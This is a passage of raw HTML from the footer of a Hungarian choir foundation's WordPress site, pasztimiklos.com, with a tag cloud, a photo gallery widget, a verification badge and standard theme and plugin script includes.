<a href="https://pasztimiklos.com/tag/saarossy-csilla/" class="tag-cloud-link tag-link-266 tag-link-position-43" style="font-size: 9.5pt;" aria-label="Saárossy Csilla (7 items)">Saárossy Csilla</a>
<a href="https://pasztimiklos.com/tag/somos-csaba/" class="tag-cloud-link tag-link-651 tag-link-position-44" style="font-size: 11.25pt;" aria-label="Somos Csaba (10 items)">Somos Csaba</a>
<a href="https://pasztimiklos.com/tag/allami-nepi-egyuttes/" class="tag-cloud-link tag-link-8 tag-link-position-45" style="font-size: 9.5pt;" aria-label="Állami Népi Együttes (7 items)">Állami Népi Együttes</a></div>
</div>									</div>
								</div>
								<div class="column2 footer_col2">
									<div class="column_inner">
										<div id="ngg-images-5" class="widget ngg_images"><div class="hslice" id="ngg-webslice"><h5>Gallery</h5><div class="ngg-widget entry-content">
			<a href="https://pasztimiklos.com/wp-content/gallery/paszti-elemer-archiv-kepek/paszti-elemer_1912.jpg"
			title=" "
			data-image-id='482'
			class="ngg-fancybox" rel="cdb38f13ce8ffd8ca612210a068e62a5"			><img title="paszti-elemer_1912"
				alt="paszti-elemer_1912"
				src="https://pasztimiklos.com/wp-content/gallery/paszti-elemer-archiv-kepek/thumbs/thumbs_paszti-elemer_1912.jpg"
				width="100"
				height="75"
			/></a>
			<a href="https://pasztimiklos.com/wp-content/gallery/korus-es-iskola/DSC06027.JPG"
			title=" "
			data-image-id='480'
			class="ngg-fancybox" rel="cdb38f13ce8ffd8ca612210a068e62a5"			><img title="Békési Krisztina"
				alt="Békési Krisztina"
				src="https://pasztimiklos.com/wp-content/gallery/korus-es-iskola/thumbs/thumbs_DSC06027.JPG"
				width="100"
				height="75"
			/></a>
			<a href="https://pasztimiklos.com/wp-content/gallery/korus-es-iskola/Elismeres_Nora.jpg"
			title=" "
			data-image-id='481'
			class="ngg-fancybox" rel="cdb38f13ce8ffd8ca612210a068e62a5"			><img title="Elismeres_Nora"
				alt="Elismeres_Nora"
				src="https://pasztimiklos.com/wp-content/gallery/korus-es-iskola/thumbs/thumbs_Elismeres_Nora.jpg"
				width="100"
				height="75"
			/></a>
			<a href="https://pasztimiklos.com/wp-content/gallery/korus-es-iskola/DSC05972.JPG"
			title=" "
			data-image-id='474'
			class="ngg-fancybox" rel="cdb38f13ce8ffd8ca612210a068e62a5"			><img title="DSC05972"
				alt="DSC05972"
				src="https://pasztimiklos.com/wp-content/gallery/korus-es-iskola/thumbs/thumbs_DSC05972.JPG"
				width="100"
				height="75"
			/></a>
			<a href="https://pasztimiklos.com/wp-content/gallery/korus-es-iskola/DSC05988.JPG"
			title=" Pászti Miklós Vegyes Kórus"
			data-image-id='475'
			class="ngg-fancybox" rel="cdb38f13ce8ffd8ca612210a068e62a5"			><img title="Pászti Miklós Vegyes Kórus"
				alt="Pászti Miklós Vegyes Kórus"
				src="https://pasztimiklos.com/wp-content/gallery/korus-es-iskola/thumbs/thumbs_DSC05988.JPG"
				width="100"
				height="75"
			/></a>
			<a href="https://pasztimiklos.com/wp-content/gallery/korus-es-iskola/DSC05990.JPG"
			title=" "
			data-image-id='476'
			class="ngg-fancybox" rel="cdb38f13ce8ffd8ca612210a068e62a5"			><img title="Prelude Vegyeskar"
				alt="Prelude Vegyeskar"
				src="https://pasztimiklos.com/wp-content/gallery/korus-es-iskola/thumbs/thumbs_DSC05990.JPG"
				width="100"
				height="75"
			/></a>
			<a href="https://pasztimiklos.com/wp-content/gallery/korus-es-iskola/DSC05998.JPG"
			title=" "
			data-image-id='477'
			class="ngg-fancybox" rel="cdb38f13ce8ffd8ca612210a068e62a5"			><img title="DSC05998"
				alt="DSC05998"
				src="https://pasztimiklos.com/wp-content/gallery/korus-es-iskola/thumbs/thumbs_DSC05998.JPG"
				width="100"
				height="75"
			/></a>
			<a href="https://pasztimiklos.com/wp-content/gallery/korus-es-iskola/DSC06005.JPG"
			title=" "
			data-image-id='478'
			class="ngg-fancybox" rel="cdb38f13ce8ffd8ca612210a068e62a5"			><img title="DSC06005"
				alt="DSC06005"
				src="https://pasztimiklos.com/wp-content/gallery/korus-es-iskola/thumbs/thumbs_DSC06005.JPG"
				width="100"
				height="75"
			/></a>
			<a href="https://pasztimiklos.com/wp-content/gallery/korus-es-iskola/DSC06017.JPG"
			title=" "
			data-image-id='479'
			class="ngg-fancybox" rel="cdb38f13ce8ffd8ca612210a068e62a5"			><img title="DSC06017"
				alt="DSC06017"
				src="https://pasztimiklos.com/wp-content/gallery/korus-es-iskola/thumbs/thumbs_DSC06017.JPG"
				width="100"
				height="75"
			/></a>
			<a href="https://pasztimiklos.com/wp-content/gallery/korus-es-iskola/DSC05955.JPG"
			title=" "
			data-image-id='470'
			class="ngg-fancybox" rel="cdb38f13ce8ffd8ca612210a068e62a5"			><img title="DSC05955"
				alt="DSC05955"
				src="https://pasztimiklos.com/wp-content/gallery/korus-es-iskola/thumbs/thumbs_DSC05955.JPG"
				width="100"
				height="75"
			/></a>
			<a href="https://pasztimiklos.com/wp-content/gallery/korus-es-iskola/DSC05945.JPG"
			title=" "
			data-image-id='471'
			class="ngg-fancybox" rel="cdb38f13ce8ffd8ca612210a068e62a5"			><img title="DSC05945"
				alt="DSC05945"
				src="https://pasztimiklos.com/wp-content/gallery/korus-es-iskola/thumbs/thumbs_DSC05945.JPG"
				width="100"
				height="75"
			/></a>
			<a href="https://pasztimiklos.com/wp-content/gallery/korus-es-iskola/DSC05926.JPG"
			title=" "
			data-image-id='473'
			class="ngg-fancybox" rel="cdb38f13ce8ffd8ca612210a068e62a5"			><img title="DSC05926"
				alt="DSC05926"
				src="https://pasztimiklos.com/wp-content/gallery/korus-es-iskola/thumbs/thumbs_DSC05926.JPG"
				width="100"
				height="75"
			/></a>
	</div>

</div></div>									</div>
								</div>
								<div class="column3 footer_col3">
									<div class="column_inner">
										<div id="custom_html-3" class="widget_text widget widget_custom_html"><div class="textwidget custom-html-widget"><span style="display:inline-block!important;position:relative!important;text-align:center!important"><a style="display:block!important;border:0!important;padding:0!important;margin:0!important;font-size:11px!important;max-width:150px!important;line-height:normal!important;word-spacing:normal!important;text-align:center!important;max-width:150px!important" href="https://www.doklist.com/#dok44727" target="_blank"><img style="border:0!important;padding:0!important;margin:0!important" src="https://www.doklist.com/badge/44727.svg" width="150" height="69" alt="Doklist.com által hitelesített szervezet"/></a><a style="border:0!important;padding:0!important;margin:0!important;width:150px!important;display:block!important;font-size:11px!important;line-height:normal!important;font-family:Arial,Helvetica,sans-serif!important;word-spacing:normal!important;text-align:center!important" href="https://www.doklist.com/hu/d44727/" target="_blank">Pászti Miklós Alapítvány <br />Doklist.com profilja</a><script type="text/javascript" src="https://www.doklist.com/badge/44727.jss"></script></span></div></div>									</div>
								</div>
							</div>
															</div>
				</div>
							</div>
					</div>
							<div class="footer_bottom_holder">
                								<div class="container">
					<div class="container_inner">
									<div class="footer_bottom">
							</div>
									</div>
			</div>
						</div>
				</div>
	</footer>
		
</div>
</div>
<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"\/*"},{"not":{"href_matches":["\/wp-*.php","\/wp-admin\/*","\/wp-content\/uploads\/*","\/wp-content\/*","\/wp-content\/plugins\/*","\/wp-content\/themes\/bridge\/*","\/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>

<!-- WP Audio player plugin v1.9.15 - https://www.tipsandtricks-hq.com/wordpress-audio-music-player-plugin-4556/ -->
    <script type="text/javascript">
        soundManager.useFlashBlock = true; // optional - if used, required flashblock.css
        soundManager.url = 'https://pasztimiklos.com/wp-content/plugins/compact-wp-audio-player/swf/soundmanager2.swf';
        function play_mp3(flg, ids, mp3url, volume, loops)
        {
            //Check the file URL parameter value
            var pieces = mp3url.split("|");
            if (pieces.length > 1) {//We have got an .ogg file too
                mp3file = pieces[0];
                oggfile = pieces[1];
                //set the file URL to be an array with the mp3 and ogg file
                mp3url = new Array(mp3file, oggfile);
            }

            soundManager.createSound({
                id: 'btnplay_' + ids,
                volume: volume,
                url: mp3url
            });

            if (flg == 'play') {
    stop_all_tracks();                soundManager.play('btnplay_' + ids, {
                    onfinish: function() {
                        if (loops == 'true') {
                            loopSound('btnplay_' + ids);
                        }
                        else {
                            document.getElementById('btnplay_' + ids).style.display = 'inline';
                            document.getElementById('btnstop_' + ids).style.display = 'none';
                        }
                    }
                });
            }
            else if (flg == 'stop') {
    //soundManager.stop('btnplay_'+ids);
                soundManager.pause('btnplay_' + ids);
            }
        }
        function show_hide(flag, ids)
        {
            if (flag == 'play') {
                document.getElementById('btnplay_' + ids).style.display = 'none';
                document.getElementById('btnstop_' + ids).style.display = 'inline';
            }
            else if (flag == 'stop') {
                document.getElementById('btnplay_' + ids).style.display = 'inline';
                document.getElementById('btnstop_' + ids).style.display = 'none';
            }
        }
        function loopSound(soundID)
        {
            window.setTimeout(function() {
                soundManager.play(soundID, {onfinish: function() {
                        loopSound(soundID);
                    }});
            }, 1);
        }
        function stop_all_tracks()
        {
            soundManager.stopAll();
            var inputs = document.getElementsByTagName("input");
            for (var i = 0; i < inputs.length; i++) {
                if (inputs[i].id.indexOf("btnplay_") == 0) {
                    inputs[i].style.display = 'inline';//Toggle the play button
                }
                if (inputs[i].id.indexOf("btnstop_") == 0) {
                    inputs[i].style.display = 'none';//Hide the stop button
                }
            }
        }
    </script>
    <script type="text/html" id="wpb-modifications"></script><script type="text/javascript" src="https://pasztimiklos.com/wp-includes/js/jquery/ui/core.min.js?ver=1.13.3" id="jquery-ui-core-js"></script>
<script type="text/javascript" src="https://pasztimiklos.com/wp-includes/js/jquery/ui/accordion.min.js?ver=1.13.3" id="jquery-ui-accordion-js"></script>
<script type="text/javascript" src="https://pasztimiklos.com/wp-includes/js/jquery/ui/menu.min.js?ver=1.13.3" id="jquery-ui-menu-js"></script>
<script type="text/javascript" src="https://pasztimiklos.com/wp-includes/js/dist/dom-ready.min.js?ver=f77871ff7694fffea381" id="wp-dom-ready-js"></script>
<script type="text/javascript" src="https://pasztimiklos.com/wp-includes/js/dist/hooks.min.js?ver=4d63a3d491d11ffd8ac6" id="wp-hooks-js"></script>
<script type="text/javascript" src="https://pasztimiklos.com/wp-includes/js/dist/i18n.min.js?ver=5e580eb46a90c2b997e6" id="wp-i18n-js"></script>
<script type="text/javascript" id="wp-i18n-js-after">
/* <![CDATA[ */
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
/* ]]> */
</script>
<script type="text/javascript" src="https://pasztimiklos.com/wp-includes/js/dist/a11y.min.js?ver=3156534cc54473497e14" id="wp-a11y-js"></script>
<script type="text/javascript" src="https://pasztimiklos.com/wp-includes/js/jquery/ui/autocomplete.min.js?ver=1.13.3" id="jquery-ui-autocomplete-js"></script>
<script type="text/javascript" src="https://pasztimiklos.com/wp-includes/js/jquery/ui/controlgroup.min.js?ver=1.13.3" id="jquery-ui-controlgroup-js"></script>
<script type="text/javascript" src="https://pasztimiklos.com/wp-includes/js/jquery/ui/checkboxradio.min.js?ver=1.13.3" id="jquery-ui-checkboxradio-js"></script>
<script type="text/javascript" src="https://pasztimiklos.com/wp-includes/js/jquery/ui/button.min.js?ver=1.13.3" id="jquery-ui-button-js"></script>
<script type="text/javascript" src="https://pasztimiklos.com/wp-includes/js/jquery/ui/datepicker.min.js?ver=1.13.3" id="jquery-ui-datepicker-js"></script>
<script type="text/javascript" id="jquery-ui-datepicker-js-after">
/* <![CDATA[ */
jQuery(function(jQuery){jQuery.datepicker.setDefaults({"closeText":"Close","currentText":"Today","monthNames":["January","February","March","April","May","June","July","August","September","October","November","December"],"monthNamesShort":["Jan","Feb","Mar","Apr","May","Jun","Jul","Aug","Sep","Oct","Nov","Dec"],"nextText":"Next","prevText":"Previous","dayNames":["Sunday","Monday","Tuesday","Wednesday","Thursday","Friday","Saturday"],"dayNamesShort":["Sun","Mon","Tue","Wed","Thu","Fri","Sat"],"dayNamesMin":["S","M","T","W","T","F","S"],"dateFormat":"MM d, yy","firstDay":1,"isRTL":false});});
/* ]]> */
</script>
<script type="text/javascript" src="https://pasztimiklos.com/wp-includes/js/jquery/ui/mouse.min.js?ver=1.13.3" id="jquery-ui-mouse-js"></script>
<script type="text/javascript" src="https://pasztimiklos.com/wp-includes/js/jquery/ui/resizable.min.js?ver=1.13.3" id="jquery-ui-resizable-js"></script>
<script type="text/javascript" src="https://pasztimiklos.com/wp-includes/js/jquery/ui/draggable.min.js?ver=1.13.3" id="jquery-ui-draggable-js"></script>
<script type="text/javascript" src="https://pasztimiklos.com/wp-includes/js/jquery/ui/dialog.min.js?ver=1.13.3" id="jquery-ui-dialog-js"></script>
<script type="text/javascript" src="https://pasztimiklos.com/wp-includes/js/jquery/ui/droppable.min.js?ver=1.13.3" id="jquery-ui-droppable-js"></script>
<script type="text/javascript" src="https://pasztimiklos.com/wp-includes/js/jquery/ui/progressbar.min.js?ver=1.13.3" id="jquery-ui-progressbar-js"></script>
<script type="text/javascript" src="https://pasztimiklos.com/wp-includes/js/jquery/ui/selectable.min.js?ver=1.13.3" id="jquery-ui-selectable-js"></script>
<script type="text/javascript" src="https://pasztimiklos.com/wp-includes/js/jquery/ui/sortable.min.js?ver=1.13.3" id="jquery-ui-sortable-js"></script>
<script type="text/javascript" src="https://pasztimiklos.com/wp-includes/js/jquery/ui/slider.min.js?ver=1.13.3" id="jquery-ui-slider-js"></script>
<script type="text/javascript" src="https://pasztimiklos.com/wp-includes/js/jquery/ui/spinner.min.js?ver=1.13.3" id="jquery-ui-spinner-js"></script>
<script type="text/javascript" src="https://pasztimiklos.com/wp-includes/js/jquery/ui/tooltip.min.js?ver=1.13.3" id="jquery-ui-tooltip-js"></script>
<script type="text/javascript" src="https://pasztimiklos.com/wp-includes/js/jquery/ui/tabs.min.js?ver=1.13.3" id="jquery-ui-tabs-js"></script>
<script type="text/javascript" src="https://pasztimiklos.com/wp-includes/js/jquery/ui/effect.min.js?ver=1.13.3" id="jquery-effects-core-js"></script>
<script type="text/javascript" src="https://pasztimiklos.com/wp-includes/js/jquery/ui/effect-blind.min.js?ver=1.13.3" id="jquery-effects-blind-js"></script>
<script type="text/javascript" src="https://pasztimiklos.com/wp-includes/js/jquery/ui/effect-bounce.min.js?ver=1.13.3" id="jquery-effects-bounce-js"></script>
<script type="text/javascript" src="https://pasztimiklos.com/wp-includes/js/jquery/ui/effect-clip.min.js?ver=1.13.3" id="jquery-effects-clip-js"></script>
<script type="text/javascript" src="https://pasztimiklos.com/wp-includes/js/jquery/ui/effect-drop.min.js?ver=1.13.3" id="jquery-effects-drop-js"></script>
<script type="text/javascript" src="https://pasztimiklos.com/wp-includes/js/jquery/ui/effect-explode.min.js?ver=1.13.3" id="jquery-effects-explode-js"></script>
<script type="text/javascript" src="https://pasztimiklos.com/wp-includes/js/jquery/ui/effect-fade.min.js?ver=1.13.3" id="jquery-effects-fade-js"></script>
<script type="text/javascript" src="https://pasztimiklos.com/wp-includes/js/jquery/ui/effect-fold.min.js?ver=1.13.3" id="jquery-effects-fold-js"></script>
<script type="text/javascript" src="https://pasztimiklos.com/wp-includes/js/jquery/ui/effect-highlight.min.js?ver=1.13.3" id="jquery-effects-highlight-js"></script>
<script type="text/javascript" src="https://pasztimiklos.com/wp-includes/js/jquery/ui/effect-pulsate.min.js?ver=1.13.3" id="jquery-effects-pulsate-js"></script>
<script type="text/javascript" src="https://pasztimiklos.com/wp-includes/js/jquery/ui/effect-size.min.js?ver=1.13.3" id="jquery-effects-size-js"></script>
<script type="text/javascript" src="https://pasztimiklos.com/wp-includes/js/jquery/ui/effect-scale.min.js?ver=1.13.3" id="jquery-effects-scale-js"></script>
<script type="text/javascript" src="https://pasztimiklos.com/wp-includes/js/jquery/ui/effect-shake.min.js?ver=1.13.3" id="jquery-effects-shake-js"></script>
<script type="text/javascript" src="https://pasztimiklos.com/wp-includes/js/jquery/ui/effect-slide.min.js?ver=1.13.3" id="jquery-effects-slide-js"></script>
<script type="text/javascript" src="https://pasztimiklos.com/wp-includes/js/jquery/ui/effect-transfer.min.js?ver=1.13.3" id="jquery-effects-transfer-js"></script>
<script type="text/javascript" src="https://pasztimiklos.com/wp-content/themes/bridge/js/plugins/doubletaptogo.js?ver=6.8.3" id="doubleTapToGo-js"></script>
<script type="text/javascript" src="https://pasztimiklos.com/wp-content/themes/bridge/js/plugins/modernizr.min.js?ver=6.8.3" id="modernizr-js"></script>
<script type="text/javascript" src="https://pasztimiklos.com/wp-content/themes/bridge/js/plugins/jquery.appear.js?ver=6.8.3" id="appear-js"></script>
<script type="text/javascript" src="https://pasztimiklos.com/wp-includes/js/hoverIntent.min.js?ver=1.10.2" id="hoverIntent-js"></script>
<script type="text/javascript" src="https://pasztimiklos.com/wp-content/themes/bridge/js/plugins/counter.js?ver=6.8.3" id="counter-js"></script>
<script type="text/javascript" src="https://pasztimiklos.com/wp-content/themes/bridge/js/plugins/easypiechart.js?ver=6.8.3" id="easyPieChart-js"></script>
<script type="text/javascript" src="https://pasztimiklos.com/wp-content/themes/bridge/js/plugins/mixitup.js?ver=6.8.3" id="mixItUp-js"></script>
<script type="text/javascript" src="https://pasztimiklos.com/wp-content/themes/bridge/js/plugins/jquery.prettyPhoto.js?ver=6.8.3" id="prettyphoto-js"></script>
<script type="text/javascript" src="https://pasztimiklos.com/wp-content/themes/bridge/js/plugins/jquery.fitvids.js?ver=6.8.3" id="fitvids-js"></script>
<script type="text/javascript" src="https://pasztimiklos.com/wp-content/themes/bridge/js/plugins/jquery.flexslider-min.js?ver=6.8.3" id="flexslider-js"></script>
<script type="text/javascript" id="mediaelement-core-js-before">
/* <![CDATA[ */
var mejsL10n = {"language":"en","strings":{"mejs.download-file":"Download File","mejs.install-flash":"You are using a browser that does not have Flash player enabled or installed. Please turn on your Flash player plugin or download the latest version from https:\/\/get.adobe.com\/flashplayer\/","mejs.fullscreen":"Fullscreen","mejs.play":"Play","mejs.pause":"Pause","mejs.time-slider":"Time Slider","mejs.time-help-text":"Use Left\/Right Arrow keys to advance one second, Up\/Down arrows to advance ten seconds.","mejs.live-broadcast":"Live Broadcast","mejs.volume-help-text":"Use Up\/Down Arrow keys to increase or decrease volume.","mejs.unmute":"Unmute","mejs.mute":"Mute","mejs.volume-slider":"Volume Slider","mejs.video-player":"Video Player","mejs.audio-player":"Audio Player","mejs.captions-subtitles":"Captions\/Subtitles","mejs.captions-chapters":"Chapters","mejs.none":"None","mejs.afrikaans":"Afrikaans","mejs.albanian":"Albanian","mejs.arabic":"Arabic","mejs.belarusian":"Belarusian","mejs.bulgarian":"Bulgarian","mejs.catalan":"Catalan","mejs.chinese":"Chinese","mejs.chinese-simplified":"Chinese (Simplified)","mejs.chinese-traditional":"Chinese (Traditional)","mejs.croatian":"Croatian","mejs.czech":"Czech","mejs.danish":"Danish","mejs.dutch":"Dutch","mejs.english":"English","mejs.estonian":"Estonian","mejs.filipino":"Filipino","mejs.finnish":"Finnish","mejs.french":"French","mejs.galician":"Galician","mejs.german":"German","mejs.greek":"Greek","mejs.haitian-creole":"Haitian Creole","mejs.hebrew":"Hebrew","mejs.hindi":"Hindi","mejs.hungarian":"Hungarian","mejs.icelandic":"Icelandic","mejs.indonesian":"Indonesian","mejs.irish":"Irish","mejs.italian":"Italian","mejs.japanese":"Japanese","mejs.korean":"Korean","mejs.latvian":"Latvian","mejs.lithuanian":"Lithuanian","mejs.macedonian":"Macedonian","mejs.malay":"Malay","mejs.maltese":"Maltese","mejs.norwegian":"Norwegian","mejs.persian":"Persian","mejs.polish":"Polish","mejs.portuguese":"Portuguese","mejs.romanian":"Romanian","mejs.russian":"Russian","mejs.serbian":"Serbian","mejs.slovak":"Slovak","mejs.slovenian":"Slovenian","mejs.spanish":"Spanish","mejs.swahili":"Swahili","mejs.swedish":"Swedish","mejs.tagalog":"Tagalog","mejs.thai":"Thai","mejs.turkish":"Turkish","mejs.ukrainian":"Ukrainian","mejs.vietnamese":"Vietnamese","mejs.welsh":"Welsh","mejs.yiddish":"Yiddish"}};
/* ]]> */
</script>
<script type="text/javascript" src="https://pasztimiklos.com/wp-includes/js/mediaelement/mediaelement-and-player.min.js?ver=4.2.17" id="mediaelement-core-js"></script>
<script type="text/javascript" src="https://pasztimiklos.com/wp-includes/js/mediaelement/mediaelement-migrate.min.js?ver=6.8.3" id="mediaelement-migrate-js"></script>
<script type="text/javascript" id="mediaelement-js-extra">
/* <![CDATA[ */
var _wpmejsSettings = {"pluginPath":"\/wp-includes\/js\/mediaelement\/","classPrefix":"mejs-","stretching":"responsive","audioShortcodeLibrary":"mediaelement","videoShortcodeLibrary":"mediaelement"};
/* ]]> */
</script>
<script type="text/javascript" src="https://pasztimiklos.com/wp-includes/js/mediaelement/wp-mediaelement.min.js?ver=6.8.3" id="wp-mediaelement-js"></script>
<script type="text/javascript" src="https://pasztimiklos.com/wp-content/themes/bridge/js/plugins/infinitescroll.min.js?ver=6.8.3" id="infiniteScroll-js"></script>
<script type="text/javascript" src="https://pasztimiklos.com/wp-content/themes/bridge/js/plugins/jquery.waitforimages.js?ver=6.8.3" id="waitforimages-js"></script>
<script type="text/javascript" src="https://pasztimiklos.com/wp-includes/js/jquery/jquery.form.min.js?ver=4.3.0" id="jquery-form-js"></script>
<script type="text/javascript" src="https://pasztimiklos.com/wp-content/themes/bridge/js/plugins/waypoints.min.js?ver=6.8.3" id="waypoints-js"></script>
<script type="text/javascript" src="https://pasztimiklos.com/wp-content/themes/bridge/js/plugins/jplayer.min.js?ver=6.8.3" id="jplayer-js"></script>
<script type="text/javascript" src="https://pasztimiklos.com/wp-content/themes/bridge/js/plugins/bootstrap.carousel.js?ver=6.8.3" id="bootstrapCarousel-js"></script>
<script type="text/javascript" src="https://pasztimiklos.com/wp-content/themes/bridge/js/plugins/skrollr.js?ver=6.8.3" id="skrollr-js"></script>
<script type="text/javascript" src="https://pasztimiklos.com/wp-content/themes/bridge/js/plugins/Chart.min.js?ver=6.8.3" id="chart-js"></script>
<script type="text/javascript" src="https://pasztimiklos.com/wp-content/themes/bridge/js/plugins/jquery.easing.1.3.js?ver=6.8.3" id="easing-js"></script>
<script type="text/javascript" src="https://pasztimiklos.com/wp-content/themes/bridge/js/plugins/abstractBaseClass.js?ver=6.8.3" id="abstractBaseClass-js"></script>
<script type="text/javascript" src="https://pasztimiklos.com/wp-content/themes/bridge/js/plugins/jquery.countdown.js?ver=6.8.3" id="countdown-js"></script>
<script type="text/javascript" src="https://pasztimiklos.com/wp-content/themes/bridge/js/plugins/jquery.multiscroll.min.js?ver=6.8.3" id="multiscroll-js"></script>
<script type="text/javascript" src="https://pasztimiklos.com/wp-content/themes/bridge/js/plugins/jquery.justifiedGallery.min.js?ver=6.8.3" id="justifiedGallery-js"></script>
<script type="text/javascript" src="https://pasztimiklos.com/wp-content/themes/bridge/js/plugins/bigtext.js?ver=6.8.3" id="bigtext-js"></script>
<script type="text/javascript" src="https://pasztimiklos.com/wp-content/themes/bridge/js/plugins/jquery.sticky-kit.min.js?ver=6.8.3" id="stickyKit-js"></script>
<script type="text/javascript" src="https://pasztimiklos.com/wp-content/themes/bridge/js/plugins/owl.carousel.min.js?ver=6.8.3" id="owlCarousel-js"></script>
<script type="text/javascript" src="https://pasztimiklos.com/wp-content/themes/bridge/js/plugins/typed.js?ver=6.8.3" id="typed-js"></script>
<script type="text/javascript" src="https://pasztimiklos.com/wp-content/themes/bridge/js/plugins/fluidvids.min.js?ver=6.8.3" id="fluidvids-js"></script>
<script type="text/javascript" src="https://pasztimiklos.com/wp-content/themes/bridge/js/plugins/jquery.carouFredSel-6.2.1.min.js?ver=6.8.3" id="carouFredSel-js"></script>
<script type="text/javascript" src="https://pasztimiklos.com/wp-content/themes/bridge/js/plugins/lemmon-slider.min.js?ver=6.8.3" id="lemmonSlider-js"></script>
<script type="text/javascript" src="https://pasztimiklos.com/wp-content/themes/bridge/js/plugins/jquery.fullPage.min.js?ver=6.8.3" id="one_page_scroll-js"></script>
<script type="text/javascript" src="https://pasztimiklos.com/wp-content/themes/bridge/js/plugins/jquery.mousewheel.min.js?ver=6.8.3" id="mousewheel-js"></script>
<script type="text/javascript" src="https://pasztimiklos.com/wp-content/themes/bridge/js/plugins/jquery.touchSwipe.min.js?ver=6.8.3" id="touchSwipe-js"></script>
<script type="text/javascript" src="https://pasztimiklos.com/wp-content/themes/bridge/js/plugins/jquery.isotope.min.js?ver=6.8.3" id="isotope-js"></script>
<script type="text/javascript" src="https://pasztimiklos.com/wp-content/themes/bridge/js/plugins/packery-mode.pkgd.min.js?ver=6.8.3" id="packery-js"></script>
<script type="text/javascript" src="https://pasztimiklos.com/wp-content/themes/bridge/js/plugins/jquery.stretch.js?ver=6.8.3" id="stretch-js"></script>
<script type="text/javascript" src="https://pasztimiklos.com/wp-content/themes/bridge/js/plugins/imagesloaded.js?ver=6.8.3" id="imagesLoaded-js"></script>
<script type="text/javascript" src="https://pasztimiklos.com/wp-content/themes/bridge/js/plugins/rangeslider.min.js?ver=6.8.3" id="rangeSlider-js"></script>
<script type="text/javascript" src="https://pasztimiklos.com/wp-content/themes/bridge/js/plugins/jquery.event.move.js?ver=6.8.3" id="eventMove-js"></script>
<script type="text/javascript" src="https://pasztimiklos.com/wp-content/themes/bridge/js/plugins/jquery.twentytwenty.js?ver=6.8.3" id="twentytwenty-js"></script>
<script type="text/javascript" src="https://pasztimiklos.com/wp-content/themes/bridge/js/plugins/swiper.min.js?ver=6.8.3" id="swiper-js"></script>
<script type="text/javascript" src="https://pasztimiklos.com/wp-content/themes/bridge/js/default_dynamic.js?ver=1678640045" id="bridge-default-dynamic-js"></script>
<script type="text/javascript" id="bridge-default-js-extra">
/* <![CDATA[ */
var QodeAdminAjax = {"ajaxurl":"https:\/\/pasztimiklos.com\/wp-admin\/admin-ajax.php"};
var qodeGlobalVars = {"vars":{"qodeAddingToCartLabel":"Adding to Cart...","page_scroll_amount_for_sticky":""}};
/* ]]> */
</script>
<script type="text/javascript" src="https://pasztimiklos.com/wp-content/themes/bridge/js/default.min.js?ver=6.8.3" id="bridge-default-js"></script>
<script type="text/javascript" src="https://pasztimiklos.com/wp-content/plugins/js_composer/assets/js/dist/js_composer_front.min.js?ver=6.10.0" id="wpb_composer_front_js-js"></script>
<script type="text/javascript" id="qode-like-js-extra">
/* <![CDATA[ */
var qodeLike = {"ajaxurl":"https:\/\/pasztimiklos.com\/wp-admin\/admin-ajax.php"};
/* ]]> */
</script>
<script type="text/javascript" src="https://pasztimiklos.com/wp-content/themes/bridge/js/plugins/qode-like.min.js?ver=6.8.3" id="qode-like-js"></script>
<script type="text/javascript" id="ngg_common-js-extra">
/* <![CDATA[ */

var galleries = {};
galleries.gallery_cdb38f13ce8ffd8ca612210a068e62a5 = {"ID":"cdb38f13ce8ffd8ca612210a068e62a5","album_ids":[],"container_ids":[],"display":"","display_settings":{"display_view":"default-view.php","images_per_page":12,"number_of_columns":"0","thumbnail_width":"100","thumbnail_height":"75","show_all_in_lightbox":false,"ajax_pagination":"0","use_imagebrowser_effect":false,"template":"\/var\/www\/pasztimiklos\/wp-content\/plugins\/nextgen-gallery\/templates\/Widget\/Display\/Gallery.php","display_no_images_error":1,"disable_pagination":true,"show_slideshow_link":false,"slideshow_link_text":"[Show as slideshow]","override_thumbnail_settings":"0","thumbnail_quality":"100","thumbnail_crop":"0","thumbnail_watermark":0,"ngg_triggers_display":"never","use_lightbox_effect":true,"_errors":[],"maximum_entity_count":12,"image_type":"thumb","show_thumbnail_link":false,"image_width":100,"image_height":75,"widget_setting_title":"Gallery","widget_setting_before_widget":"<div id=\"ngg-images-5\" class=\"widget ngg_images\"><div class=\"hslice\" id=\"ngg-webslice\">","widget_setting_before_title":"<h5>","widget_setting_after_widget":"<\/div><\/div>","widget_setting_after_title":"<\/h5>","widget_setting_width":100,"widget_setting_height":75,"widget_setting_show_setting":"thumbnail","widget_setting_widget_id":"ngg-images-5"},"display_type":"photocrati-nextgen_basic_thumbnails","effect_code":null,"entity_ids":[],"excluded_container_ids":[],"exclusions":[],"gallery_ids":[],"id":"cdb38f13ce8ffd8ca612210a068e62a5","ids":null,"image_ids":[],"images_list_count":null,"inner_content":null,"is_album_gallery":null,"maximum_entity_count":12,"order_by":"sortorder","order_direction":"ASC","returns":"included","skip_excluding_globally_excluded_images":null,"slug":"widget-ngg-images-5","sortorder":[],"source":"recent","src":"","tag_ids":[],"tagcloud":false,"transient_id":null,"__defaults_set":null};
galleries.gallery_cdb38f13ce8ffd8ca612210a068e62a5.wordpress_page_root = "https:\/\/pasztimiklos.com\/cikkek\/paszti-napok\/riportfilm-a-paszti-miklos-napok-alkalmabol\/";
var nextgen_lightbox_settings = {"static_path":"https:\/\/pasztimiklos.com\/wp-content\/plugins\/nextgen-gallery\/static\/Lightbox\/{placeholder}","context":"nextgen_images"};
/* ]]> */
</script>
<script type="text/javascript" src="https://pasztimiklos.com/wp-content/plugins/nextgen-gallery/static/GalleryDisplay/common.js?ver=3.59.12" id="ngg_common-js"></script>
<script type="text/javascript" id="ngg_common-js-after">
/* <![CDATA[ */
            var nggLastTimeoutVal = 1000;

            var nggRetryFailedImage = function(img) {
                setTimeout(function(){
                    img.src = img.src;
                }, nggLastTimeoutVal);

                nggLastTimeoutVal += 500;
            }
/* ]]> */
</script>
<script type="text/javascript" src="https://pasztimiklos.com/wp-content/plugins/nextgen-gallery/static/Lightbox/lightbox_context.js?ver=3.59.12" id="ngg_lightbox_context-js"></script>
<script type="text/javascript" src="https://pasztimiklos.com/wp-content/plugins/nextgen-gallery/static/Lightbox/fancybox/jquery.easing-1.3.pack.js?ver=3.59.12" id="fancybox-0-js"></script>
